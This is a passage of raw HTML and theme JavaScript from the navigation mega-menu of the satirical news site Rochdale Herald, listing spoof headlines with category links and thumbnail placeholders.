height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/environment\/\" class=\"td-post-category\" >Environment<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/20\/vegetable-that-looks-like-prince-charles-discovered-on-rochdale-allotment\/\"  rel=\"bookmark\" title=\"Vegetable that looks like Prince Charles discovered on Rochdale allotment\">Vegetable that looks like Prince Charles discovered on Rochdale allotment<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/16\/ben-fogle-quits-animal-park-to-try-his-hand-at-ventriloquism\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/1587200957145-218x150.png\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/1587200957145-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/royals\/\" class=\"td-post-category\" >Royals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/16\/ben-fogle-quits-animal-park-to-try-his-hand-at-ventriloquism\/\"  rel=\"bookmark\" title=\"Ben Fogle quits Animal Park to try his hand at ventriloquism\">Ben Fogle quits Animal Park to try his hand at ventriloquism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/25\/prince-andrew-self-isolating-in-windsor-with-olivia-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prince Andrew self isolating in Windsor with Olivia-16\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Prince Andrew self isolating in Windsor with Olivia-16\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/20200325_145934-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/royals\/\" class=\"td-post-category\" >Royals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/25\/prince-andrew-self-isolating-in-windsor-with-olivia-16\/\"  rel=\"bookmark\" title=\"Prince Andrew self isolating in Windsor with Olivia-16\">Prince Andrew self isolating in Windsor with Olivia-16<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11483;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/08\/04\/scotland-oldest-man-dies-aged-35\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scotland&#8217;s oldest man dies aged 35\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scotland&#8217;s oldest man dies aged 35\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/08\/old-man-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/08\/old-man-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/scotland\/\" class=\"td-post-category\" >Scotland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/08\/04\/scotland-oldest-man-dies-aged-35\/\"  rel=\"bookmark\" title=\"Scotland&#8217;s oldest man dies aged 35\">Scotland&#8217;s oldest man dies aged 35<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/15\/tfl-confirms-london-underground-to-be-extended-to-scotland-by-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TFL confirms London Underground to be extended to Scotland by 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"London Underground Train\" title=\"TFL confirms London Underground to be extended to Scotland by 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/London-Underground-Train-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/London-Underground-Train-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/01\/15\/tfl-confirms-london-underground-to-be-extended-to-scotland-by-2021\/\"  rel=\"bookmark\" title=\"TFL confirms London Underground to be extended to Scotland by 2021\">TFL confirms London Underground to be extended to Scotland by 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/10\/scottish-government-urged-to-act-after-edinburgh-chip-shop-is-caught-selling-deep-fried-heroin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/75B1B12E-0635-4202-BE98-6897663719DB-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/05\/75B1B12E-0635-4202-BE98-6897663719DB-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/05\/10\/scottish-government-urged-to-act-after-edinburgh-chip-shop-is-caught-selling-deep-fried-heroin\/\"  rel=\"bookmark\" title=\"Scottish government urged to act as Edinburgh chip shop caught selling deep-fried HEROIN\">Scottish government urged to act as Edinburgh chip shop caught selling...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/03\/17\/edinburgh-caught-in-grip-of-calamine-lotion-shortage-as-midge-season-starts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/03\/Edinburgh-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/03\/Edinburgh-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/scotland\/\" class=\"td-post-category\" >Scotland<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/03\/17\/edinburgh-caught-in-grip-of-calamine-lotion-shortage-as-midge-season-starts\/\"  rel=\"bookmark\" title=\"Edinburgh caught in grip of Calamine lotion shortage as midge season starts\">Edinburgh caught in grip of Calamine lotion shortage as midge season...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_4));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=199;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/09\/is-the-eu-to-blame-for-storm-ciara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is the EU to blame for Storm Ciara?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Is the EU to blame for Storm Ciara?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180102205630_517527055_medium-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/IMG_20180102205630_517527055_medium-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/09\/is-the-eu-to-blame-for-storm-ciara\/\"  rel=\"bookmark\" title=\"Is the EU to blame for Storm Ciara?\">Is the EU to blame for Storm Ciara?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/04\/21\/one-dead-and-two-critical-after-fight-over-last-packet-of-burger-buns\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"One dead and two critical after fight over last packet of burger buns\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"One dead and two critical after fight over last packet of burger buns\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/06\/rochdale-police1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/06\/rochdale-police1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/04\/21\/one-dead-and-two-critical-after-fight-over-last-packet-of-burger-buns\/\"  rel=\"bookmark\" title=\"One dead and two critical after fight over last packet of burger buns\">One dead and two critical after fight over last packet of...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/12\/15\/northern-dad-puts-heating-on\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Northern Dad puts heating on\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Heating on\" title=\"Northern Dad puts heating on\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/12\/heating-on-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/12\/heating-on-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/12\/15\/northern-dad-puts-heating-on\/\"  rel=\"bookmark\" title=\"Northern Dad puts heating on\">Northern Dad puts heating on<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/09\/16\/only-democrats-were-killed-by-hurricane-florence-claims-trump\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Donald Trump\" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/Donald-Trump-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/02\/Donald-Trump-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/weather\/\" class=\"td-post-category\" >Weather<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/09\/16\/only-democrats-were-killed-by-hurricane-florence-claims-trump\/\"  rel=\"bookmark\" title=\"Only Democrats were killed by Hurricane Florence, claims Trump\">Only Democrats were killed by Hurricane Florence, claims Trump<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://rochdaleherald.co.uk/national/">All</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="89" href="https://rochdaleherald.co.uk/national/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="11469" href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="2383" href="https://rochdaleherald.co.uk/national/royals/">Royals</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_9" data-td_block_id="tdi_4" data-td_filter_value="11483" href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a><a class="mega-menu-sub-cat-tdi_4" id="tdi_10" data-td_block_id="tdi_4" data-td_filter_value="199" href="https://rochdaleherald.co.uk/national/weather/">Weather</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/15/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings/" rel="bookmark" class="td-image-wrap " title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings"><img class="entry-thumb" src="[data-uri]" alt="" title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200915-125337_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200915-125337_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/15/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings/" rel="bookmark" title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings">Grouse shoots report sudden increase in children&#8217;s birthday party bookings</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/criminals-allowed-to-break-law-in-specific-and-limited-way/" rel="bookmark" class="td-image-wrap " title="Criminals allowed to break law in &#8216;specific and limited way&#8217; "><img class="entry-thumb" src="[data-uri]" alt="" title="Criminals allowed to break law in &#8216;specific and limited way&#8217; " data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/crim-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/crim-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/criminals-allowed-to-break-law-in-specific-and-limited-way/" rel="bookmark" title="Criminals allowed to break law in &#8216;specific and limited way&#8217; ">Criminals allowed to break law in &#8216;specific and limited way&#8217; </a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" class="td-image-wrap " title="Grant Shapps hires ferry fleet to transport people back to offices"><img class="entry-thumb" src="[data-uri]" alt="" title="Grant Shapps hires ferry fleet to transport people back to offices" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" title="Grant Shapps hires ferry fleet to transport people back to offices">Grant Shapps hires ferry fleet to transport people back to offices</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_11"><script>var block_tdi_11=new tdBlock();block_tdi_11.id="tdi_11";block_tdi_11.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';block_tdi_11.td_column_number="3";block_tdi_11.block_type="td_block_mega_menu";block_tdi_11.post_count="4";block_tdi_11.found_posts="831";block_tdi_11.header_color="";block_tdi_11.ajax_pagination_infinite_stop="";block_tdi_11.max_num_pages="208";tdBlocksArray.push(block_tdi_11);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_11));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/27\/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Deadly brain eating microbe starves to death in Texas water supply\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Deadly brain eating microbe starves to death in Texas water supply\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/shutterstock_1496330648-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/shutterstock_1496330648-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/27\/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply\/\"  rel=\"bookmark\" title=\"Deadly brain eating microbe starves to death in Texas water supply\">Deadly brain eating microbe starves to death in Texas water supply<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/29\/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tommy Robinson begins campaign to have himself deported from Spain\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tommy Robinson begins campaign to have himself deported from Spain\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/Tommy-Robinson-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/07\/Tommy-Robinson-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/international\/\" class=\"td-post-category\" >International News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/29\/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain\/\"  rel=\"bookmark\" title=\"Tommy Robinson begins campaign to have himself deported from Spain\">Tommy Robinson begins campaign to have himself deported from Spain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/01\/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship\/\"  rel=\"bookmark\" 